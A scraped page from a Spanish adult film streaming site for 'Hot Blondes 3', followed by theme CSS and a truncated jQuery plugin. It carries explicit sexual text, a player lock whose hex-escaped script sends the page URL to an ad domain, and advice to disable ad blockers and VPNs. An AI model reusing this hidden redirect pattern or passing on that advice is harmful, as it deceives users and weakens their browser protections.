<link rel='stylesheet' id='font-awesome-public_css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/material.css' type='text/css' media='all' />
</head>
<body id="Tf-Wp" class="wp-singular movies-template-default single single-movies postid-23689 wp-custom-logo wp-theme-toroflix wp-child-theme-toroflix-child BdGradient">
	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://malfollado.com/">    <input id="Tf-Search" type="text" placeholder="Busca en las películas" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Cargando</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Mostrar más resultados</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://malfollado.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://malfollado.com/wp-content/uploads/2025/01/malfollado2-e1736972226570.webp" class="custom-logo" alt="pelis porno" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://malfollado.com/generos">Géneros XXX</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://malfollado.com/peliculas-porno">Películas Porno</a>
<ul class="sub-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="https://malfollado.com/release/2024">2024</a></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5878"><a href="https://malfollado.com/release/2023">2023</a></li>
	<li id="menu-item-16827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16827"><a href="https://malfollado.com/release/2022">2022</a></li>
	<li id="menu-item-5875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5875"><a href="https://malfollado.com/release/2021">2021</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://malfollado.com/release/2020">2020</a></li>
</ul>
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://malfollado.com/porno-espanol">Porno Español</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://malfollado.com/espanolas">Pornstars Españolas</a></li>
<li id="menu-item-13405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13405"><a href="#">Lenguaje</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13409"><a href="https://malfollado.com/cn">Chinese</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://malfollado.com/en">English</a></li>
	<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13408"><a href="https://malfollado.com/fr">French</a></li>
	<li id="menu-item-23285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23285"><a href="https://malfollado.com/de">Germany</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13406"><a href="https://malfollado.com/pt">Portuguese</a></li>
</ul>
</li>
<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="https://pelis1.com/">Pelis1.com</a></li>
<li id="menu-item-21722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21722"><a href="https://www.pornhot.net">PornHot.net</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>
        <div class="Body">
                <div class="TPost A D">
        <div class="Container">
<div id="playx" style="background-color: #181818; padding: 50px 0px; opacity: 0.9; border-radius: 10px;  margin: 10px 0 10px; color: #fff; margin-top: 20px; border: 1px solid #FFEA00;">
                   
                    <center>  <h2 style="font-size: 20px;    font-weight: 600;    padding: 25px 5px 5px">Reproducir Hot Blondes 3 XXX</h2>
  <br />
    <h3 style="font-size: 17px;    font-weight: 600;    margin: 10px 0;">REPRODUCTOR BLOQUEADO / PLAYER LOCKED</h3><br/>
    <h4><a class="test" style="background-color: #ff0000;    padding: 15px 30px;    color: #fafafa;    border-radius: 5px;    text-transform: uppercase;    margin: 20px 0 10px;    cursor: pointer;    font-weight: 600;    text-shadow: 0 1px 1px #333;    font-size: 16px" href="/">DESBLOQUEAR / UNLOCK</a></h4>
						<br />
						<h6><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="noopener"><span style="color: #FFEA00;">APRENDE A DESBLOQUEAR EL REPRODUCTOR</span></a></h6>
						<h6><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="noopener"><span style="color: #FFEA00;">LEARN HOW TO UNLOCK THE PLAYER</span></a></h6>

  </center>
  <br/>
</div>
<div id="plays">

            
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://malfollado.com/?trembed=0&#038;trid=23689&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                    <section id="VidOpt" class="VideoOptions">
                        <div class="Top AAIco-list">
                            <div class="Title">Opciones</div>
                        </div>

                        <div class="d-flex-ch">
                            <ul class="ListOptions">
                                                                    <li data-typ="movie" data-key="0" data-id="23689" class="OptionBx on" data-VidOpt="VideoOption01">
                                        <div class="Optntl">Opción <span>01</span></div>
                                        <p class="AAIco-language">Inglés</p>
                                        <p class="AAIco-dns">Streamtape</p>
                                        <p class="AAIco-equalizer">1080p</p>
                                        <span class="Button">VER ONLINE</span>
                                    </li>
                                                            </ul>
                        </div>
                    </section>
                    <span class="BtnOptions AAIco-list AATggl" data-tggl="VidOpt"><i class="AAIco-clear"></i></span>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
            </div>
			
<script>
var base ="https://ads.top15.es/";
var links = document.querySelectorAll('a[class~="test"]');
	for (i = 0; i < links.length; i++) {
	var link = links[i].getAttribute('href');
	links[i].setAttribute('href', base + "#" + btoa(btoa(btoa(location))));
}

var ref = "ads.top15.es";

var _0xf6ee=["\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x3B\x70\x61\x74\x68\x3D\x2F","\x70\x6C\x61\x79\x65\x72","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x70\x6C\x61\x79\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6E\x6F\x6E\x65","\x62\x6C\x6F\x63\x6B","\x70\x6C\x61\x79\x78","\x72\x65\x66\x65\x72\x72\x65\x72","\x69\x6E\x64\x65\x78\x4F\x66"];function getCookie(_0xe528x2){var _0xe528x3=_0xf6ee[0]+ document[_0xf6ee[1]];var _0xe528x4=_0xe528x3[_0xf6ee[3]](_0xf6ee[0]+ _0xe528x2+ _0xf6ee[2]);if(_0xe528x4[_0xf6ee[4]]== 2){return _0xe528x4[_0xf6ee[7]]()[_0xf6ee[3]](_0xf6ee[6])[_0xf6ee[5]]()}}function setCookie(_0xe528x6,_0xe528x7,_0xe528x8){var _0xe528x9= new Date();_0xe528x9[_0xf6ee[9]](_0xe528x9[_0xf6ee[8]]()+ (24* 60* 60* 1000));var _0xe528xa=_0xf6ee[10]+ _0xe528x9[_0xf6ee[11]]();document[_0xf6ee[1]]= _0xe528x6+ _0xf6ee[2]+ _0xe528x7+ _0xf6ee[6]+ _0xe528xa+ _0xf6ee[12]}function checkCookie(){let _0xe528xc=getCookie(_0xf6ee[13]);if(!_0xe528xc){document[_0xf6ee[17]](_0xf6ee[16])[_0xf6ee[15]][_0xf6ee[14]]= _0xf6ee[18]}else {if(_0xe528xc){document[_0xf6ee[17]](_0xf6ee[16])[_0xf6ee[15]][_0xf6ee[14]]= _0xf6ee[19];document[_0xf6ee[17]](_0xf6ee[20])[_0xf6ee[15]][_0xf6ee[14]]= _0xf6ee[18]}}}let prevUrl=document[_0xf6ee[21]];if(prevUrl[_0xf6ee[22]](ref)!==  -1){setCookie(_0xf6ee[13],1,1)};checkCookie()
</script>
</div>
                    </div>
        <div class="Main Container">
                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Hot Blondes 3</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://malfollado.com/x/hot-blondes-3', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://malfollado.com/x/hot-blondes-3&amp;text=Hot Blondes 3&amp;tw_p=tweetbutton&amp;url=https://malfollado.com/x/hot-blondes-3', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                        </div>
                    </div>
                    <span class="Date">2023</span>
                                            <span class="Qlty">1080p</span>                    <span class="Time">2 hrs. 10 mins.</span>
                    <span class="Views AAIco-remove_red_eye">497</span>
                </div>

                 

                <div class="Description">
                    <p>Rubias calientes 3<br />
Hot Blondes 3 es otra de las increíbles producciones de DarkX que presenta a hombres negros y musculosos, entregando la mejor polla a rubias blancas calientes listas para llenar sus estrechos agujeros.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://malfollado.com/director/mason">Mason</a></span></p>                    <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/interracial">Interracial</a>, <a href="https://malfollado.com/para-mujeres">Para mujeres</a>, <a href="https://malfollado.com/rubias">Rubias</a></p>
                                        <p class="Tags"><span>Tags:</span> <a href="https://malfollado.com/tag/darkx">DarkX</a></p>                                        <p class="Cast Cast-sh oh"><span>Actores:</span> <a href="https://malfollado.com/pornstar/dahlia-sky">Dahlia Sky</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/daisy-stone">Daisy Stone</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kenzie-reeves">Kenzie Reeves</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lilly-ford">Lilly Ford</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="23689" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="23689" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                                    </main>
                <!-- MagenetMonetization 4 --><!--<sidebar>--><aside>    </aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">Más títulos como este</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://malfollado.com/x/tushy-raw-v26">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="https://malfollado.com/wp-content/uploads/2021/08/Tushy-Raw-V26-177x260.jpg"></figure>                <span class="Qlty">Pelicula</span>            </div>            <h2 class="Title">Tushy Raw V26</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://malfollado.com/x/performers-of-the-year-2020">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="https://malfollado.com/wp-content/uploads/2020/12/Performers-Of-The-Year-2020-160x240.jpg"></figure>                <span class="Qlty">Pelicula</span>            </div>            <h2 class="Title">Performers Of The Year 2020</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://malfollado.com/x/milf-fidelity-6">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="https://malfollado.com/wp-content/uploads/2021/12/Milf-Fidelity-6-160x240.jpg"></figure>                <span class="Qlty">Pelicula</span>            </div>            <h2 class="Title">Milf Fidelity 6</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://malfollado.com/x/angel-emily-superstar">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="https://malfollado.com/wp-content/uploads/2021/03/Angel-Emily-Superstar-177x260.jpg"></figure>                <span class="Qlty">Pelicula</span>            </div>            <h2 class="Title">Angel Emily Superstar</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://malfollado.com/x/los-vampiros-tambien-follan">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="https://malfollado.com/wp-content/uploads/2021/01/Los-Vampiros-Tambien-Follan-165x248.jpg"></figure>                <span class="Qlty">Pelicula</span>            </div>            <h2 class="Title">Los Vampiros Tambien Follan</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>
    <!-- wmm d -->        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <!-- MagenetMonetization 5 --><div id="text-2" class="Wdgt widget_text"><div class="Title">LEER PARA REPRODUCIR PELICULAS</div>			<div class="textwidget"><p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLIC AQUI PARA APRENDER A DESBLOQUEAR LOS VIDEOS</span></a></p>
<p>Si no funciona el sistema para desbloquear las películas:</p>
<p>1 Desactivar cualquier bloqueador de anuncios.</p>
<p>2 Desactivar VPN&#8217;s o proxys.</p>
<p>3 Cambiar de navegador.</p>
<p>4 Borrar las cookies.</p>
<p>5 Recargar la web de nuevo.</p>
<p>6 No usar dispositivos apple o MAC</p>
<p>7 Si nada funciona, volver a probar mas tarde.</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="text-4" class="Wdgt widget_text"><div class="Title">READ TO PLAY MOVIES</div>			<div class="textwidget"><p>Please, disable any ad blocker to be able to watch porn movies without problems. Follow the instructions to unlock the content for 24 hours.</p>
<p>If the system does not work to unlock the movies:</p>
<p>1 Disable any ad blocker.</p>
<p>2 Disable VPN&#8217;s or proxies.</p>
<p>3 Change browser.</p>
<p>4 Clear cookies.</p>
<p>5 Reload the web again.</p>
<p>6 Do not use apple or MAC devices</p>
<p>7 If nothing works, try again later.</p>
<p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLICK HERE TO LEARN HOW TO UNLOCK THE VIDEOS</span></a></p>
<p>&nbsp;</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="widget_toroflix_footer_info-3" class="Wdgt widget_textfot"><div class="Title">Aviso legal</div>                                <p>En MalFollado no se aloja ningún archivo protegido por derechos de autor. Todo el código embebido pertenece a reproductores externos. Cualquier reclamación DMCA deberá ser enviada al respectivo video hosting que aloja ese contenido. Esta página web contiene escenas de sexo explícito y es apta solo para mayores de 18 años. Si no tienes la edad requerida para estar en esta web gratuita de contenido erótico. Por favor, abandona esta página ahora mismo.</p>        <ul class="SocialList">                                                        </ul>        </div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>Malfollado.com © 2025</p>
                    </div>
                </div>
                    </footer>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroflix-child/*","/wp-content/themes/toroflix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js" id="auto_image_alt-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"14c77056b3","post_id":"23689"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/jquery-3.6.3.min.js" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"a05944610d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"23689","type":"movies","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_sol-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/sol.js" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"a05944610d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"23689","type":"movies","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/functions.js" id="funciones_public_functions-js"></script>
<div class="mads-block"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4240868ffc84a8daa969d0fd78ade75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<div class="Modal-Box Ttrailer">
    <div class="Modal-Content">
        <span class="Modal-Close Button AAIco-clear"></span>
    </div>
    <i class="AAOverlay"></i>
</div><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: https://malfollado.com/wp-content/themes/toroflix-child/style.css
body_size: -190
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
h1 {
  color: #efe300;
}
h2 {
  color: #efe300;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://malfollado.com/wp-content/themes/toroflix/public/img/star-on.svg
body_size: -213
content:
<svg fill="#de1212" height="24" viewBox="0 0 24 24" width="24" class="To_ro-The_mes" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://malfollado.com/wp-content/themes/toroflix/public/js/sol.js
body_size: 5131
content:
(function(a, b, c) {    "use strict";    var d = function(a, b) {        this.$originalElement = a;        this.options = b;        this.metadata = this.$originalElement.data("sol-options")    };    d.prototype = {        SOL_OPTION_FORMAT: {            type: "option",            value: undefined,            selected: false,            disabled: false,            label: undefined,            tooltip: undefined,            cssClass: ""        },        SOL_OPTIONGROUP_FORMAT: {            type: "optiongroup",            label: undefined,            tooltip: undefined,            disabled: false,            children: undefined        },        DATA_KEY: "sol-element",        WINDOW_EVENTS_KEY: "sol-window-events",        defaults: {            data: undefined,            name: undefined,            texts: {                noItemsAvailable: toroflixPublic.noItemsAvailable,                selectAll: toroflixPublic.selectAll,                selectNone: toroflixPublic.selectNone,                quickDelete: "&times;",                searchplaceholder: toroflixPublic.searchplaceholder,                loadingData: toroflixPublic.loadingData,                itemsSelected: "{$a} items selected"            },            events: {                onInitialized: undefined,                onRendered: undefined,                onOpen: undefined,                onClose: undefined,                onChange: undefined,                onScroll: function() {                    var a = this.$input.offset().top - this.config.scrollTarget.scrollTop() + this.$input.outerHeight(false),                        b = this.$selectionContainer.outerHeight(false),                        d = a + b,                        e = this.config.displayContainerAboveInput || c.documentElement.clientHeight - this.config.scrollTarget.scrollTop() < d,                        f = this.$innerContainer.outerWidth(false) - parseInt(this.$selectionContainer.css("border-left-width"), 10) - parseInt(this.$selectionContainer.css("border-right-width"), 10);                    if (e) {                        a = this.$input.offset().top - b - this.config.scrollTarget.scrollTop() + parseInt(this.$selectionContainer.css("border-bottom-width"), 10);                        this.$container.removeClass("sol-selection-bottom").addClass("sol-selection-top")                    } else this.$container.removeClass("sol-selection-top").addClass("sol-selection-bottom");                    if (this.$innerContainer.css("display") !== "block") f = f * 1.2;                    else {                        var g = e ? "border-bottom-right-radius" : "border-top-right-radius";                        this.$selectionContainer.css(g, "initial");                        if (this.$actionButtons) this.$actionButtons.css(g, "initial")                    }                    this.$selectionContainer.css("top", Math.floor(a)).css("left", Math.floor(this.$container.offset().left)).css("width", f);                    this.config.displayContainerAboveInput = e                }            },            selectAllMaxItemsThreshold: 30,            showSelectAll: function() {                return this.config.multiple && this.config.selectAllMaxItemsThreshold && this.items && this.items.length <= this.config.selectAllMaxItemsThreshold            },            useBracketParameters: false,            multiple: undefined,            showSelectionBelowList: false,            allowNullSelection: false,            scrollTarget: undefined,            maxHeight: undefined,            converter: undefined,            asyncBatchSize: 300,            maxShow: 0        },        init: function() {            this.config = a.extend(true, {}, this.defaults, this.options, this.metadata);            var c = this._getNameAttribute(),                d = this;            if (!c) {                this._showErrorLabel("name attribute is required");                return            }            if (typeof String.prototype.trim !== "function") String.prototype.trim = function() {                return this.replace(/^\s+|\s+$/g, "")            };            this.config.multiple = this.config.multiple || this.$originalElement.attr("multiple");            if (!this.config.scrollTarget) this.config.scrollTarget = a(b);            this._registerWindowEventsIfNeccessary();            this._initializeUiElements();            this._initializeInputEvents();            setTimeout(function() {                d._initializeData();                d.$originalElement.data(d.DATA_KEY, d).removeAttr("name").data("sol-name", c)            }, 0);            this.$originalElement.hide();            this.$container.css("visibility", "initial").show();            return this        },        _getNameAttribute: function() {            return this.config.name || this.$originalElement.data("sol-name") || this.$originalElement.attr("name")        },        _showErrorLabel: function(b) {            var c = a('<div style="color: red; font-weight: bold;" />').html(b);            if (!this.$container) c.insertAfter(this.$originalElement);            else this.$container.append(c)        },        _registerWindowEventsIfNeccessary: function() {            if (!b[this.WINDOW_EVENTS_KEY]) {                a(c).click(function(b) {                    var c = a(b.target),                        e = c.closest(".sol-selection-container"),                        f = c.closest(".sol-inner-container"),                        g;                    if (f.length) g = f.first().parent(".sol-container");                    else if (e.length) g = e.first().parent(".sol-container");                    a(".sol-active").not(g).each(function(b, c) {                        a(c).data(d.prototype.DATA_KEY).close()                    })                });                b[this.WINDOW_EVENTS_KEY] = true            }        },        _initializeUiElements: function() {            var b = this;            this.internalScrollWrapper = function() {                if (a.isFunction(b.config.events.onScroll)) b.config.events.onScroll.call(b)            };            this.$input = a('<input type="text"/>').attr("placeholder", this.config.texts.searchplaceholder);            this.$noResultsItem = a('<div class="sol-no-results"/>').html(this.config.texts.noItemsAvailable).hide();            this.$loadingData = a('<div class="sol-loading-data"/>').html(this.config.texts.loadingData);            this.$xItemsSelected = a('<div class="sol-results-count"/>');            this.$caret = a('<div class="sol-caret-container"><b class="sol-caret"/></div>').click(function(a) {                b.toggle();                a.preventDefault();                return false            });            var c = a('<div class="sol-input-container"/>').append(this.$input);            this.$innerContainer = a('<div class="sol-inner-container"/>').append(c).append(this.$caret);            this.$selection = a('<div class="sol-selection"/>');            this.$selectionContainer = a('<div class="sol-selection-container"/>').append(this.$noResultsItem).append(this.$loadingData).append(this.$selection);            this.$container = a('<div class="sol-container"/>').hide().data(this.DATA_KEY, this).append(this.$selectionContainer).append(this.$innerContainer).insertBefore(this.$originalElement);            this.$showSelectionContainer = a('<div class="sol-current-selection"/>');            if (this.config.showSelectionBelowList) this.$showSelectionContainer.insertAfter(this.$innerContainer);            else this.$showSelectionContainer.insertBefore(this.$innerContainer);            if (this.config.maxHeight) this.$selection.css("max-height", this.config.maxHeight);            var d = this.$originalElement.attr("class"),                e = this.$originalElement.attr("style"),                f = [],                g = [];            if (d && d.length > 0) {                f = d.split(/\s+/);                for (var h = 0; h < f.length; h++) this.$container.addClass(f[h])            }            if (e && e.length > 0) {                g = e.split(/\;/);                for (var h = 0; h < g.length; h++) {                    var i = g[h].split(/\s*\:\s*/g);                    if (i.length === 2)                        if (i[0].toLowerCase().indexOf("height") >= 0) this.$innerContainer.css(i[0].trim(), i[1].trim());                        else this.$container.css(i[0].trim(), i[1].trim())                }            }            if (this.$originalElement.css("display") !== "block") this.$container.css("width", this._getActualCssPropertyValue(this.$originalElement, "width"));            if (a.isFunction(this.config.events.onRendered)) this.config.events.onRendered.call(this, this)        },        _getActualCssPropertyValue: function(a, d) {            var e = a.get(0),                f = a.css("display");            a.css("display", "none");            if (e.currentStyle) return e.currentStyle[d];            else if (b.getComputedStyle) return c.defaultView.getComputedStyle(e, null).getPropertyValue(d);            a.css("display", f);            return a.css(d)        },        _initializeInputEvents: function() {            var b = this,                c = this.$input.parents("form").first();            if (c && c.length === 1 && !c.data(this.WINDOW_EVENTS_KEY)) {                var d = function() {                    var d = [];                    c.find(".sol-option input").each(function(b, c) {                        var e = a(c),                            f = e.data("sol-item").selected;                        if (e.prop("checked") !== f) {                            e.prop("checked", f).trigger("sol-change", true);                            d.push(e)                        }                    });                    if (d.length > 0 && a.isFunction(b.config.events.onChange)) b.config.events.onChange.call(b, b, d)                };                c.on("reset", function(a) {                    d.call(b);                    setTimeout(function() {                        d.call(b)                    }, 100)                });                c.data(this.WINDOW_EVENTS_KEY, true)            }            this.$input.focus(function() {                b.open()            }).on("propertychange input", function(a) {                var c = true;                if (a.type == "propertychange") c = a.originalEvent.propertyName.toLowerCase() == "value";                if (c) b._applySearchTermFilter()            });            this.$container.on("keydown", function(c) {                var d = c.keyCode;                if (!b.$noResultsItem.is(":visible")) {                    var e, f, g, h = false,                        i = b.$selection.find(".sol-option:visible");                    if (d === 40 || d === 38) {                        b._setKeyBoardNavigationMode(true);                        e = b.$selection.find(".sol-option.keyboard-selection");                        g = d === 38 ? -1 : 1;                        var j = i.index(e) + g;                        if (j < 0) j = i.length - 1;                        else if (j >= i.length) j = 0;                        e.removeClass("keyboard-selection");                        f = a(i[j]).addClass("keyboard-selection");                        b.$selection.scrollTop(b.$selection.scrollTop() + f.position().top);                        h = true                    } else if (b.keyboardNavigationMode === true && d === 32) {                        e = b.$selection.find(".sol-option.keyboard-selection input");                        e.prop("checked", !e.prop("checked")).trigger("change");                        h = true                    }                    if (h) {                        c.preventDefault();                        return false                    }                }            }).on("keyup", function(a) {                var c = a.keyCode;                if (c === 27)                    if (b.keyboardNavigationMode === true) b._setKeyBoardNavigationMode(false);                    else if (b.$input.val() === "") {                    b.$caret.trigger("click");                    b.$input.trigger("blur")                } else b.$input.val("").trigger("input");                else if (c === 16 || c === 17 || c === 18 || c === 20) return            })        },        _setKeyBoardNavigationMode: function(a) {            if (a) {                this.keyboardNavigationMode = true;                this.$selection.addClass("sol-keyboard-navigation")            } else {                this.keyboardNavigationMode = false;                this.$selection.find(".sol-option.keyboard-selection");                this.$selection.removeClass("sol-keyboard-navigation");                this.$selectionContainer.find(".sol-option.keyboard-selection").removeClass("keyboard-selection");                this.$selection.scrollTop(0)            }        },        _applySearchTermFilter: function() {            if (!this.items || this.items.length === 0) return;            var b = this.$input.val(),                c = (b || "").toLowerCase();            this.$selectionContainer.find(".sol-filtered-search").removeClass("sol-filtered-search");            this._setNoResultsItemVisible(false);            if (c.trim().length > 0) this._findTerms(this.items, c);            if (a.isFunction(this.config.events.onScroll)) this.config.events.onScroll.call(this)        },        _findTerms: function(b, c) {            if (!b || !a.isArray(b) || b.length === 0) return;            var d = this;            